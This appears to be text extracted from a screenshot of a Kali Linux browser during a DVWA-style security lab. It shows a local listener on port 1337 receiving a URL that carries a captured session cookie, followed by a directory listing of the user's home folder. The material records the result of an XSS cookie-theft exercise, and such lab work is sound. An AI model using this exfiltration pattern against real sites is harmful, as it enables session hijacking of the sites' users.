 127.0.0.1:1337/?cookie=security=low; PHPSESSID=822a1cb9cee759f10e9cbb71e6a86fc4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low; PHPSESSID=822a
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.face
.face.icon@
.java/
.john/
.local/
.mozilla/
.pki/
.profile
.ssh/
.sudo_as_admin_successful
.vboxclient-clipboard-tty2-control.pid
.vboxclient-clipboard-tty2-service.pid
.vboxclient-display-svga-x11-tty2-control.pid
.vboxclient-display-svga-x11-tty2-service.pid
.vboxclient-draganddrop-tty2-control.pid
.vboxclient-draganddrop-tty2-service.pid
.vboxclient-hostversion-tty2-control.pid
.vboxclient-seamless-tty2-control.pid
.vboxclient-seamless-tty2-service.pid
.vboxclient-vmsvga-session-tty2-control.pid
.zsh_history
.zshrc
Desktop/
Documents/